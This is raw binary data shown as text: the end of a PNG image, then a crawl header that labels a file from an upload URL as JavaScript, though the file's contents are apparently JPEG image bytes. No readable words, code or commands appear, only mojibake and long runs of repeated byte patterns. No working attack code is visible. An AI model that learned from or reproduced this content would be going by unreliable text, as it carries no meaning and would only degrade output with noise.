�\ě�h�v�bl���V���L��/� ��sJ'�@líu�L�ܡ���A��T*'���})�7ٴ�>��Y)pPmG;�MmC�'6[��Nq���2���ZR�qA�U!j�h���1�2�=H�C�Q.���2}��k�{b��ʮ<�nT���߿����	Mv� ��6l��	l^}��g#X�h���ᓎ��̡C��ȓ_B�f;��c��у`B�64Q���׹\��?@��/�ݭ�l����z	� T*'a��p���x�2�R�η8�H�Az+������H�b.:�{���Ɍ�\�tz��q�ʼ󞧉t��"4�x�ۇ��}�8��Dv#j`F@r�w��q�H�,��LB�I�_~W}ų���}!JvFޝ�O0)ș��o��k��ԕ�;��́�'x���� ��X�̞�h⓾�V�E�{����*��i!�t�s�b�ʝǖB��w���[�4�9�����1���$0]�&6�Q��c�o�b��|<1)������[1%��	�ԿӸ�7a:���C�>̌�$d)r�=����`J��xiA ��R�����/�Q�G��W�ڰm�+;��>��B;6&�*�JR���stW]���'[d)�A��4-x�T��%��H<�g�Jw����	��H�BL�^������Ιq�U*wb�'�����pӱ����"h���*�-�dcș���w\򒧠�8�oȪ�X��N����Yp���Q%��"�v���{���j�c��L&����zl	93'�\�nXpv;e�-��_��܈`���2aHE��(�dߞ� ��$=扶����~Jg� ��б����?:N{D��F6�Ze>t��	|�и�I@��Z���V� +�@�rR����E�40`�6�;�:�f��P:ه���wL%2���{�֏p�L�8�.� 3�gB��0�Dq�����)x�����|֯��4&�ŰݜwWrd��AX'�A�(=�f�G�w��_�g���F�dLS�"*��w��_Ͷ�����LCC��x�_s��^GjY�suFJ�u���	9g$��z;ÇD|�#�>�	8Ό��I*���l�� ��I�tz�����M?����;���<�n��14q����,��Ǿ��\��C�D�8v7��FY�i{�I�ϕcb��1�����K^���!���?M޼i;Œ!����?��_���:���P���H�� �3+���(���(�$��[��[{9����؉�O���C�%�0�4��Dn"9g�����?���R�H���L��@�r�,���ٿN����(�N��b��̾�ӸӍ���V�H`��!s��{�ݛ�<%��P�N�FH9!	h⨋��p3�E��I�������~�_��N�J��3��b���_y#}��X��{9�R�A,��,�����j�
�����Y�gn����퐸�I?�ͭ!}�oV���a�4ьd��&��{�D�yՏ��I�$�� ���bv�8�F�j�5S�q�x�c%�eg��h���f���T����?mX`S����#�cn%m��v�ݳH
j��9���+�z/�I)�A�k""4=�Nepr�q�d\��?ž�g4�A���2�AI|� ��%��\ơb��V�H�n��_�l��q�zr'���K��*!]p�]���C\����vNv/7d�t��2=�����/zHE�)!28Y0��oq����u��?�}4#�tJy���p-�2�^A��|�F4��Ҹl?��{\Pa�J���F>��2�ifx�۹����r��Q�)�>�z�J=
Fm���yG%�buGa"������BY��	%�J����P���t���F�m:~^�
]4�����?��hDh-o��"���݀l�pf)��e��\��4/~���|��Y{�eKe<_���J8ݩ�ni"[䒺uؤ��В��O���I���h� �gЅ@�����)r��Ac�-,�lA	����	F:�w��L��hL8�	���z��QV��y,��,A�"slb�O�ێk�#ŁT$X��^͇��8ʼ�hc$Z��RN�d[4�������^��K��41e�V*�Yˠ�!'�ؠ@��r�W���gBL5],cM`�@~'�ȶ|�vP���F�|���/�a�⍬�� �8OZ�EO
�=Ιs.�YS23G4s,8��,���L'��Kb1�h��-��9���_���|�K�f�kY��=М�&����c��X����g�Ǖ����s��b��ʻ�P��N:e�,�6ŸGM�8�o��;>@v�� ��C½��N�h9��~:���q�|+k���㿼�����O��P�ug�3�(a��dw1��ȡ4g
���iΠІ@��Q���J 1uH�5]C��.�dp�&���ڶ�� 3ޤ�8Y.�=��D��E0�����x����2�c aӔ��Į��ՄATh��,F6��3�_��\�U_ġ`f`�6�73R6,6�b�y���s��u:��S�ȇ_����-6m�E��Wpr���k� [�ڀ�Eh��Vdy���XG���Rf�}��k��%`33X��ֻ?��{?�M/{_����/`��O;���,�1�["���XC� k���؆d�9G��ĕ��AH��������w�}�cE�'[m��r>��)��8�'�5qL�g|�"��׈M[KL��Z����]^A%�,}qH@�S�������_A�ט�H��J�9�s��OVhm��")�h�5�y��o�]��nvE�r�� `��7���YSZ�^#[��Ҡ��C�'lp��u�[6�S_q�v�SP#�A�#7ʚ6�~U�d��%[�[�S�c�m3��c�BK�S;k�h6f�!#d��LUK��$�@�$4(kD�cs´%G��]6Rj� �iMd>p�����A�=�@��t��v�"u�+�l��yL�	"\�(}�O����+���o`�9k�0H�JD�H�@#���\� 8q\h"=�	3�J�w� RNd7E��c�`HV��|�#/~�%�c���3y�e�o|,�/:�s�w	�,�������ؐ��7����M�u��^��k����t�7��+ʴeQp¤��ǆ�@G���]����̕��q�l�s"� Ή3��s|�d��p�.?{�ͭ������9%"�>C�7q��
�}�30[}��-!�����Ѭ0J$$3�Г�}>��ǹ��c�Փ{�;��{�*�[�6M&���/"i�!��7�O�>'������sk�Vllw�?l�� 7e㉏%���<����] ]}#[o_Y4�ܤBRJ�S`zѹ�?ᑤ~�]ĉ��dta��������}̯�~�'wP���Z�X�:������<�{���/�q��Q�)Y`nqB.]6��k��[HYDc��~���+폊 �����<=��yf����DK'�\씇�lҐ�9���=:��'����SjǷ��'�B��h�L��J)��)�^�9���d�}�Iؿ�l}��k�3���v�!�����n:Lz��[�F*d�aڴ̇b�k,��B�2������/�_�P��{&�r� ���̐s�&�TP���Ƒ?|'������D<%Z��-�}$9�o>��]�@�ڔ��-�;m�L4�w�
�?�i�2�qX�Y�?w�+.���<���Jj p
� ��b|�*�,�w�� Aq#5�ظx�>�]��,���3"�d�w[G�f��ds�n
�jH.��1��� ��v�@�d��31��\��`	���R��Bi����ݖ���ȹЍ�M�	Ê�?H1�i(Ҩ-��U����Rw�>�8]y2c�����w�V,`Eǚ��5�潻��"c&@�`�����F�F@���PO?�yL���E��Qy�x�i�I<��(Y˵*�&7em����3A�F��Ar�<N�L"�3="��UKw�"�,�8�l���	@�������B)KzQ\)���� ��2�~�Q]��
j �KfD2��k]�\t�����S.�8�pLd\ ww���ae���S_,R�m���ޅ�H����\b�p|�6/N|e��Ԓm�%8	��Swv˛���eP!c�p����1��9�PO��$r�Hc�!Ф\ �x3�Y�PU��v�w4��+j(-��F/�W@�`�0���Yv��|�X�,dPWQ��ǅ_�0ϔ��r�ƆO���|'�ҥ�3J���}Җ�V���a4{��{>~���`���KT,��}��W�����^�4`�LM,��]a��A���P�ݼ�J歂�tdu ?:�}R#�C�|�8Gd���ݝ ��v|�mG�-J/���%`$-sz:��tf{j�����S����Pn\sN�ɡ����J��jQx�x)c8@�e�o�n�x=)c���^���7�]��
�.:eT��oNP�1c +�Z�}>-�y\hBy�ˍ���:#ů 1A��A���U�P&%��0�%�����(���-�۠�v{۶w�8��JHp< [�Eu{Ls�81��̷G��ވg)����/w��m/ԧ⣍�ו�2E�U��r�: +��и �^��.w �Hϳ�!��K�(K��P�X���:�������[M �� T*�J���: �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��Aj P�T*��� �J�R��A�'fa�a"�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251030/40da0318-1ac0-4231-88ed-dbd6641ed33f.js
body_size: 30092
content:
���� JFIF  H H  �� C �� C��  � � ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �`�	m��*�e'�C�#����� �	E�G���c�٥V�=9&�Zix�������Z2�9����3�"=MK��.�7t�� �� =(*��$v�EɲƝ��x9���Gr��y<��! #��=� <��+���1���:�w�}�g3m�b�-��2Y�l�$�����s\�M�������n�E
JVKEʝ��Q�}4����}0%�@�t���(*FB��3m$^�iZ�-�����n|5lk�)Umr�ښvk�T�ԯ���Z�F��9[�u��\;���#�y70+�C�;�,�KW���]�[�;�6��"��]�*�b�.�ڭO[8���3L���kw3����%�d�SX��l�*���u*��BQwwr�qi���;�5v�Z�^��jP�R�J*��i�R���4�	�>��mI�^wm�'�|F�QT���8�9�98�W�MrԶ�_���d���>�ti����}7�]��ް��P�ߗb��26�_~����k����o��� ���踩ԍ��w������Q�H/��l�s8���x�n[>��lB�3��ͫ�'է�J1�\/+���E�i}5��>��j�Xu�C�nc_ݜ���G�6�H"�m8�U�.������ yf�eS.�*��Mќ���kiE��n��8{����s�i�`�.�~��)sNO�������4���=�iB-yE'��/�����ݣ� ���� �>��k�	�������q�p��� =v����]�@-�k��$���\�R��	>Q�{u���?���M��ZP�'���_�+���u���Gܞzg���S{��dn����v��� C����`�t��}+�K��R�䓽��ĦF*��9zS%��A@
(Bj���kw,�,"[�@�����H�lc�Z2ƪ�P�{��� {��;�5'_
vK�9�m7��qi�yΤ������g�z e��,eݒ:yj̸>�+n���{������]~?�;3���ʞ��-��y%/�������z��a�GPx�ۯ��kׂ�_���G�x����k_��m>#��չ �x�~�A�t�T�Ʊ��9ŭ.����N�[x���}��b:`��$���>�8�*�W:p�k֟#��_ĕ�{��k-z�cX��\�;6DHq���8�i����G�����B�Vs���Q\��זg�6���,����79!H'"V�s��_
��e�o���<-uJ����-~X��R���e}w{Y�����$̦B�Q�#��c�c�Y���5�*����ۣZ����c���Qu%jj
W~�\�R�����Rw�����4�uqu��b�'��ʡ�~��xu
 p�i
��JK��Om/�]-�Ê��	ѫFM�J�X�2|�+6�Z�����;�bp�Ԃ=��c��`sҸ��ɟK-l�D���;�y��F0��SL�"��jO��<���/vR���%� �^!��Ц��9I��NI|�du��?���|�]��?���>X@f<����O\�����.�^�����7ڌ,���y9��??N(���]��kQJ2I�Gu� ���nr��9������=[i��	r�)in�c����h팓���h@��ց^3wP��W��%(T�C��9�So��z=����4�(�ѓ��y�_�_2v�[���[|3(ti.[<�C'�䏩��+����d�S�;�Rk�h+y˞R� �U�Mӟh^�?C�j�)�����>#߯�⎩������� <�k�j�M�[_�C������;F� <#B�܁�{�rq\X�]��V�}��ϧ�h�Ɲj�Q������O�oE�^������f�26GR���v��'/��5�V�\m*ow�#gѦ���'�lnC��g��?�ޝWt��&��.�� �� �z��+q��V�8)��8H��2���*RR���{�<��X<�Ҳ�t�ŽV��u�� ��ɭ�c���c����n$`�c��� ��u�:��$����[���[� L���(Qvp�Zw�W�+4�O}��mB@������$�ϦG����?�>����-����Y?��[=/A�C�[ d+{�n���q�1��J��(��ϊͪ{L}wv�`��WO�﹬N>���r"qK��#,�Js$�H�A秩==�VVOvwsJ
Ч� o=���R����#�A'��T�1KO�����N�I;N:z�O^=� ��X�Њ�؆G���R�a�!S���� �R4c�P��	�zĥ#����22=�� 
Ϋ�/;��v]iՓ���W�ڻ����Ok��@>��?���]8Kr߳�_�<n ҿ��7n�F_����m�����>��?���|�}U��cd^M�p������m��m�5ᒗ3W}���t9��K��㾸�9&�ܣ�8#%���+������k�t]M��3���W���X�0ٜ0���Y���e(��%�S����R���0/a�t����u���\ ���L��!���+	���)E�.k4��VZ�u=\5\�ψ��V���	Qn2��ڊ��&����v��v��ǥ��kI#�����L瑸.���5�B6��v��m���y�iO�{�B1�[{K^V��ݞ�����;����qߦz�6aNV��� ��V�t�cr��'R��>���9�+��������� =���hJX�/[Fq~�4���}3w���t���ex� *������yb�k�� �+���������[�v��`?�ױhEv���α��V�w�Y�� o?�y=���ɤ�[X��O��ϥt�d!������w������-��ϡ����� ?ҥ�X��G����h����P&�-  ���OcYlȃ�*�����ߎ��]ס��Г�i5�(� _���S�.�>;�6��ф��y?���	�q+�5:^>Z55���	Y=���9� �W��>*�|��{�N���^Ke X�	lowC�� G�N�o�d�\ukUSp��n�;��e��3�n���Ԕ����5��~��g��ڊ���P�mf��JAR�9tRw�̤�;�$��T��*C�|��WK]V�{��	��'J��j�8�Q��,�e���Kr�'kݫ���q��Dwd;��r�0̠0I�9ےr@x��]�IOW��g���㇢�N1���t�i;�t�앛��u���R3��~�?��ӊ�S���|�L74��hg^_��:�>�?�Z�s�va���/� �zs�ޙE��8|�6�1ꡙ���J����7��~� �e�a�"�k]�>�|�~��%�����Owo8�}a�g�#�zk�Q]��� ���.~ʅi�wN������g��t �W�~k{��m���JE���H�����y��r��L9Xn� ?��������S� P@ �G?��7s�c��q�䟧�k
��O��^������/�4��\�����`��Lg�ګ.Y-�e�a��	r�$����z壉m�F?�� ��z�w�c��D\��w3���pM�1�6�>�8�X`���#�Zζ�ߊmۦ��[yvoJ�Xz��c�x�7_t�կ��s�e��R��U� ���	h�7%Ks�Nr+�Ҋ�M>��mSӿsދ�Y�MӔuj�k�u+F��Rii��+Y�,��ˋ���a#�B��d�.���K�:D)�SVN:��d��ߑՉ�a����Z��H��J���{&��ݚK���'���$~<���k��+_��ϔ�k+�O���`jkO+���L�= �O���M$�=l&Ԝi�n��e�$p7R<���y=��;|���	6޽Y��!+GႶ�?���ϩ���o�j��*��hFW�p��l<y�G�������oe��g�IF�������Wn��C�V�T�۩��['����G�_�_�J��>�����3�`�T����w�Y��:���\�CW2Ǚb�i%y�?�|�A���XǗÊ��&Ȫ�=���su5|E:m5:���s�	Z������^ � T�G�x�a��,�%�sHa��#����ԭJ��a:��jI{�N)��� ���^�������W�&��I,V�����-������C!#k�۫��g�������=~�ԨҥS�8�ӄa<E~(�����V8l�7�IQ�F�m�S�m�kU�[��R��Gь�)F�,��$�� �b*�p��.�Z����'v������0�-� �g�� �mi� ��9� з�?�)��?�m|a� �܇� t?�`���� <E�� ��� ɴ� �?G?��g�%8��P/��O���?�c�� �C��� � ���o�=7� �h� �|�� �[ş����@����� A������ ��� �A?�b�[� ��M� ��?�?G?��g�%8��P�6~0�nC� �:��?��� �PO��� ���6���������Y� �N+� ��M����� ᎇ� -�G���/���l���M��)��s� �o�S�� �� g���?�c�� �J�� �v�oۇ�'�~����]4~_����G);����)�򃢗���Z1�7����h?��5?���`����s�ᮚz� ���{}��o� �U�� �����i��o����ݵ� ���C�R/�+� 4�8�?m������?���I,��4���� �.�қŌD��b�+����b����^/�8W�
;��|%_��Y���j���G��]�_����A�T�I��W��d��(��*�k��8'�
'xsq��!v���U�+���������w�ŖqK}� �|M�� `oC�7�J8��+�^SJQ��Q��� �� �C�����:� ��K�{�� �G�S� ���x��щ� ���I�ľ,fI/\��� ,"�/��6C��'²����I��ߣ��-���J1_���?J�`�^D��G� ���^_�(%�S7�>�� ��j�q�p/pH�ǿ=k9~ϟ���|��t� ��� ��?K_(&���}s+6�*�{]����*��.����1������mt�?�w�� �{}��[ſ��b��A��_xʓK��{� ��Z_�� ���At�[o�+ш�� ���7�d�Oz�~ϯ��7x�Yv��➟� ��},�_�AB�7"qS�r:�����5�z��� ��?�$�Q� ��L� ����$��� B�+� ģ� ��������f�� ���� ����q����5��kq��~��iQ�:|s+]���zf����P�+�fi-ed�ʝQ���0�� �8�>�e���z��8�x�`��TqU��C�T唨UJ5b�9���/қ�
8�q2ȱ�zua:�YeQ�����K�Q����x��m��.Y$�� �������W�4�i��<m�/x���呮m-<I���6������E+'�dV+��"�Q[����!�U�j�&m�e�RMS�[-�V�ԫMK�P�:2��E���YV:�Y�ft�*t�N��s�<^�"�Z9F5d֗N��Q�1?����'ď�F�k�o�W�����p�c� Vto?��x�� d�w� �UO��X?��Ӿ
|���������O���o�>��_i&C7�'�e��;���-�����K������c���+�� ?�۷���?��?�/�?ڻ�W�=� O��ᅞ�#iZ�~1�g��c^ִ� x{¾�5�֚u���[S�����Z����K�SS�l4���P�� ����E�ۗ�
�c�����w�<�_	���'Ŀ��7��?����M��-t��M>?�B�i�˘��H�F��`Ino��on�������Pf�]~�?��:��#5���ۛp7yQFO����<�Δ���o.����
9� x��� ��ھ����í2O ��P�I�Ư����2�I�]b(�n[C���6���~[;;��?�����5-:��P�t��;+٭�?.������ ��ׄ�%���m�/	x����u�?��	-!�t�V�ޏt-�oi�еƝ{m;E=�m����� zW���_�,�<w��	����ߋ|9�x���������Ե�;/��|'�x��T�;xgH��Z_�V��Ѳm���\�"�{��A� {�F����z����?���]2��^�z���O�mJ	��J��> ���m[�м�0�iW���V�D��� ���-g���?�!~	�k@�?�o����� �n�N�����¾�O�_x��>���Ǿ��������?W�.<�j��j��׭l��&���˙�$$��p|@�Q� ����xwƟ���<��_
�a�A�|�<��GV� ��U��º爵{����W�����$��tF� �.�/�� �~$f���Ǹ�%��g9��p� f\5�Q��*�����8��Mӣ��PT�(B�e%���|7�O�\���K�|%��04�ܹ�q!����k⢡Jx���q��Uj�S�_U�R�4�+���|e� ��?���� c�� �3O�H<G}���o�~�G�ks��6�5K���7��	�x�T֓N�Aa�iW���$�X��qJ����O(��#<�Ư*��%��B���K&��e����q�'�f,T}�LN/B���1�����я1�G��r��p���ʖg�pvY��������P�f�.�Ū�Vu��**����k��{������<1�0�C⡌��� �����'J��������:�F�e�4�2�ce�� Cp��c�ٞR�[7�s<��$����]���ke����$��+�F�^�RN+����Ϣ�URt��2�$q�5��8w�����yK(�(�uXY]�MH�{O�*��	�E�� �vh6�ď2kO������22R�d��BHu$�������K�ӓ��(3*�R�![��L�NN��Ua,L��mU�]����i}%���iV�'N���R�^�4���Q���:��~��c�S��� �������ρ�t�%�Ƥ��{�ᗆ�_-���wq�E��h�贋�&�-\�'��su0E4�� .x��� L���5��E�p����8sĮ-�rHb+�F�*u1�<�.u���3̲�:չiQ��N�e�φ�U�k�S�����gQ�S��8{/�'F��ja�.'�T��ʱ�c13�N�*F0��~t� ��������c����/�� ~���<!i�� �_�|yq�k�}��^�|9��ɫ��'�s���;�h��xܭ��?@�P��p|/�|y�|M�f�+�����K�f��
X��a�8L^	f��S�b`��)��:~ޅYӯ���/��\xs��G��=�xK��<�.��T1�&S��jΆ5֡��b^Ab�IrT�+��*��:N������V�G�}~��n �|+� �A����/�N?��[q_��q��/�� �H����'��0�ʟ�Q�1?����ď�F�k���?�����Y�:�h� �O�/��9���U?�¿�`� ��q� �X����� fٟ�
cw�꿵��|g��×������e�Yx���
��KoO�}���|<״��^�"��XH��e��Cp@?�O�)'���7េ>��^-�Ϣ�=��e��g���4Ѽ!k�x�hך����j��O��xL�u�t8�Ij���,���6�����g��� ����G��G��_�K�� ��+x���ů��xc�>���xռC�+H�^��x��?���ֵ9���B8M�P��O��9������ m� ���y�w����g���'�5�+S���k��k�=���[x�F����|<���k�6����Q��F�ԓi�� �����<���W���	��~����ſ�K�ׂ�>�[��T�|9�Z��~!yN�[}>Ц��O:1�\���ʁd������������ �X?�)�������}�;���6��|��>�x������߈~$�� �1��'�ڜ)�?�ze��얿��_]f��/�K1����~��|+��V���x�)~՟�J˟ ���¿>�y��?��$��GR�υ<E����U�t���i���\��N����{ӡ�v�.�8����ǋ���>
~�_�d�{�[��O�� t� ��?�.#�ö}O���oɠ:��j�%��nu��K��K����}x#���;���ٗ����� h)������w_��������?�^�^ ����į�7�5�+(PӼ?�� �1�k�K�i�������� ����q~���P��WߴG�G�+?�L����ot������xl]�E�4-��N����P�.�)\]�_�^��=�̲��� �� �x]���� G�_����Rz����g� ���G���LL� �s�?�T����K������^*�i�-?��������x�P�n5�����E�m�+m"��N{����uW���T�-��Wͼ���� X}$�i��u�W��!�ȱ<E���\5<����<N1�o��:�ڴ1Q�Q�<��c��Մ�>k/���1��?��2��Y���W����W�O�a���J����V��Vq�b\!,F���5X�������� ����� O�� hߊ>(��ig�{�x�ᇄ���#�{�|}�������<7gQ�eX�G)�$f�c;���;��o�>��Q����	C6�r�.��[����a�|�+����h��X^x9ǚ�A/�r���������c�ӥM\�/�8w+�}^i�:���eٮ>��Tq���d��e�I�&��� -���>x��� �j��_�Gd6/s�^�&��yu�uc�A��o�^�������m�#��G�g[��>���,������� �q6W��"x;O����.˸��0�UF*�g������Ψ��a��eX�7���q�M�?1�?Cn�����"xO�I�u8��b�yc}�<08��-���,�SZ��x\\�j�(�SR��<E㯀_4�h���x�;�^��w�|G�d�՜�Zuϗwf�vS�ޭ���_�I<>d�ӝ���o���<�ʱԡ�p�����5h[�Vw�R�^4qT��׍��Z1���F��aV���]��x'�0��,��xc9�H�uo�q�^/��)T���Iե:5�:��j2�9�Nn� �/�W��8� �j���OR�/�7�Y#g)i�έl� �7h@9�_��O'���J�NA�jX��)�̟%kJ�Y5��՛Vu(I�6����_�R�>��3z	Ǝk�p�eE=�,t^*�wI�B�[/C�ί�l� '������?g?�?�E>� �����x�� '��-��� W������~�o�'2O�VaO�?��b����O�?������� <� ������u��� &��O�$s��B������.���� g��&��	��w�:߈��CF�?k�����Υuu��sD�~|-����t睭4��w��#��վ�k��a��u=�%�v�k� �|F���j� �Q� �?��<O�=c�px���#�uf�� ��G��e�/^�4���}��C����|�mo��c����r�,�� ��� ����o��*��3����d-/���|+�����}�<E�_B𿈴��)����x�O�L���b�_x�=J�i.a�ͼ���V� �w:]����� �^'��7�o~����<8d�I'�t?xB��4��.<]�+o��~������񵌖���l�Eݾ�c<Q�
��[����;�	o� ���}���
U� о��h�w�����1xCP���� �� �ֺ/���4�e�������x�����f��5�WQ���u-[^�5]V��a���� �x|l� ���?���u/��G��K�Ï�� 	|/��R�y� ��S��J��w��._Z]��և�w}s�Z�wgRIa�ӂ	/!iR�(���?�<����~� �|q�'Ʊ��L��ǍO�	��=�*�>x��Io4��|B�g����J���{}{E�����[W��M�����3I�s���ڷ���'6�� #���i~�e�?�� ~=����4N���/���^,�g�<5�K�k��[[�uk�a�uM��ˋ��� ��� �����>"�4߲o�φ_5��5}+�ƅ'��x[E�u�K�w��mw�?4٬4�9�:O���R�)gj�m����_����n~о����Ǟ����S����W����-�q7�<y��c�k>4�t� ��:�o��E�<5�X���.��<�٭!��c�~��>l $���X@a���6�nUl2����/����Lb�I��\`����Yr���ں��ٟ����v���<6����1��WI�����'��<��6��_��g����/�k�i��u-6���]ᄹ�/�<Omd���i>�Oø��H5#=����l�KI\D�� ��k��s�:�|/�\3���-🈰�7�ΰ8LU\4rL���,�(�]J����Q,Mj�UN�0Y=yF�#Υ���d���
g��U���rj�����N��2�S&�f4�8ӭ���,�4)B��)bs*JT��\~���|e�� �H� �Z��?���7��|C���-���S�.�����h�1�OC�D�����)���r,/�W��ጯ�̱�Wp�|>.�>U��R�Ɠ�ju)�5$򬮦q�c�ᮓ�%�Ǉ�������}�,&?���U���w�`�b8f��8�	c���E�N~ڵ�\�Q�3S�� �'�?��������J�F��JzEς�umƾ�	c��~���xX�`��)4U���@�/�n�^�?����hbT|1�es�66�}[���jBs���K���k��9�*ӥ�P��؎7����<�ЫA�:�f8�).\-L��+�岄���fx�I���,%�q�]�^Q�F|,<u�w�mW���O]Z���o��� �ǁ�]���I�jڡe;<�Lh�$�}���`�߇�\�ڪ�Ǟ$p��N1���<��-�S�t���`�~�2\�jr�#�\y��s��܎���g5)������O'�1�mJZ�w�mi��*N)J_�G��	����-�W��¿����v�iQ��!d���E���W�3�S�
�N�?�MAS��x�R�����O<�J*�悋J.����� !*E.�7':yo����ܣ�a�'%���|ˣ�?��� kO�� Ooٰ� �9��� �)���t*� �� � ����� e�� ���\���o�'2O�VaO�� ��0O��� �	�#� Q�����O�����p�c� Vt���x�� d�w� �UO��X?���/��ߌ^�7�����&�֧�	� jmW�����}�|U�o�8|-���g{�/ x��&h�]-c��H�T ��� �9� �94��%_��� �� ��MG�>,��~:|h񷌒x�������f��Ë��R�[�{{_�^�F���ܭ����KĐ�ag�� �?d��9��G�M��
��~�~����������L�vox� [�2x"��:�奆����g^��d����4�$���ݠ�mc�k�Gf � D�&��G��[����jψ�l>��㟃.�s?�4���GN�t[�k����P�����Z�����G{,�v5O>{x$� � ;?�-�)�s~Ҷ_�G�;�Gïٗ¿�O��%�S�o|;��o��տ���կ�f�]�ŽÖ������ B�����[�����{(n�Q�+4����m�����K�-|3��~� �I�_�_�����d<i����� ��/��|#��y��W��7��g����X_��������`�M�~�~�~������� |���-Rxx�L���,�Ϳ�K�;��t���|)�x�� �[��v�������ݮ�>�c���S���<-�k����Ÿ��5���aO�gX��'W��1y���qq���*3�W
��e��YǾ%�ka�7��Y�0���t�C�a^�S��c���q�%%(acZX���:2�g(�so� }���_�8�p�W�V)-u��'_�m'Le�7�� �/,���?.����$NU.͹t����m�g&IC�<�X���:�<ML6m�ʰ��Iҥ��ؼ��]�ן+��g�Zq�&4eR�����7xه�sLҷ 摡��p�Ѕ|��>��iT��e�|e\fkJ7N5r�8�U�4�J���~�� ��� �#>7� �Dc�+�|�?��4O���5�x���� �~&xf��G�9�{��|1�-*=n-3�����fksK��x'��[M���R�Zp�Jp�J�#R�Jr��ԧ8�Bp�[��8�(�-�Qi��?�'Nr�R2�HJP�'�qn2��$�e��ZM4�W?�������� �������+�|TѾ4��/�/�{���?��_F��_���&zE���^__���T�ǃ�g����t��=�3�;�'��� ʸx?`ƁJ�|Z�ao!`IT_���� ̵�I`�aq�qV_��zR�O��i6�tx/���ֳ��2Z-J��r֓ѧ̢�d�� V���p�G/����7�W��XΦ��y��kuf����x�fo���	�c/��᧊���� ��O xgPl�����čOZ��>W����5�;��kk���e5V5�����q��G,����ܯú�#g<I�a���q8N�`2?i;���
���+�QU�d��+Ӓ�#�[��9ɸg��{2���c���d�}w�������ג6�˓ӎJ��:y��iN6ĳ�?��_�����;����~-X�e��~�3|@)4��?{�sI�!���7 �gR��lm�E<pKw������w��|��g��/��j�T���u)�^����p3�a�$�Ͱ�|n"�WNU!G*��,׶���K��/x�Þx�W��aK.���3�-)K$u��\T+֌^�~"��1�%V�aG�R�
�7~ݿ|�������o�֏���M�8�F���h|Og���v�s�c�	ua/��Ү<Hm�����5d���/�i?T�:�'�q�w pWc�[�2��K��+,��a��f4�hJ��L8~�2�U�Uj���JtkK:J?�7d�i��>C��<�0͢�֓�i`�P�T����BY���3GN��,R�Jj�j9X��~9�?���=�|P�}�^h'��;��@м+vϡ�Z?�?xkW��2D�͞��=_M�/���t�mukk���E��>f^xG��&̨fY�I�q�e��4y��a��qf}�`�:���������X�^S�𸚕��ڷ�������g���"��5p8<���,[V��<F��������jR��T�X|=h�B��:~����r� ����� �pG�{B���~.�=�[O-��_N��d�D��jm�'��O��T�~���+]V�rN9̪�K�J�;�S�V\Ϛ������?�復
g�p�i[����
��r�L'5Z7v\�Օݖ�g�_��M����6~�_ {� Ŕ�W� �.�_�� �_��?���^���s���.� �s$� �f�o�
#��'�Z� ���� ���}Gѧ�R���8\1� �:�4� ɧ����� P���a_�����'� ��ֿc��(}�ğ�7������T�.��k�?×z��_�Zβ�g�x;��om�G��
h��	��?�sx~Eӵ�*�'�?����-Fp�%� ��� �r?�����¿��4���~<�W���]��/�g�����>	�����S�Q�|.|�W����Z��T�54�'P�L��8�� m�[�� �V� �?�s�Jx����x����~�����xc�:�� �4O
�"�G�O�b��Q��V����W�h��λ}���gW�.�oue � HO���������7�~7�h��5���g��	Mi�_i�h:���D��W�7�Mu�X�)֡ӡ�<)�4���Ă{�4�N��,�?���W�-w��O�_�Q0x����|R�6��[î�@�N���^($�,�C���$N�; V`�@g@ק�� � ��?d��Z���g~к�?eo�;'�K��>*���_��O�i��ɡxB��<W���C�K;�K=�1�^O�X�X���c�~����G����U��&��ծ4��CD�;���K�i�_�~	�]ޢ�BM��f��Zm�q�/��5�O��~����
�3x?Ǹ*|][��+�,��KW��U��11٦
U'K����x<քc
q��Ꮴ�U��J~x��X���<&K4����fp��9eM��h��`15�R�YS�`��u���JO���d� �7�Ɵ� h?]�� '�g�O����^�e����6?�Us}�����-�� ��L��񌷐]t� j��A$���#����-�~*�9}&<U��<ƙ��Á8_2���g8��#�g��z�Uc��exOa��^�b���)�Uq��zxZ��S��<h�;�3ZK�8��>����hq�a0yV�Zs����G����f_��`��<E*r����wU����������_�� x��O�<�_�S3��ƥ�i�-���?��xO�+���sx�Q�,<=��V�����G&���Z��o|�<	�j���� ��U1���<�U���N�:��U�$˒��O�S��)U��u����|X�;1�c���>a�e+��a�yV�&���9�y�=ӆ+4ƾv���r�1Q��������_~|`���i��_|;�xC�����~"�/𞿦�:6��������|-��CGе-cFҮ4MS��N��j�����-���}B�_��̏�7��4Q~�Ik\�f�i#wʾ���\�B�%|�U�6���O�c�;��I�QWT��*TwK�=��I��~�HF��[�ɵ��}2g�'�&��q_B=d���mh��a'we��v��r� �I~�??ko�w�s���ܚ��M/\�o��ȯ4�k�"�|Ief���<A%��l�����n����t�J���y�ܛKi�����7�w��_�\S��_ʏc2����s���f�^+*�WXl�-�xb�N8���_�����aCIV�N��ы���;�yeXǂ���lnS���W�˱�3
4�|�*S��n�1{l-x���)�J����:�n�� ���5�_��}��e�����֝�4��h_t�y'�,G�+9��Œ����P��I�aկ5=B�]�T��]./��������'	��
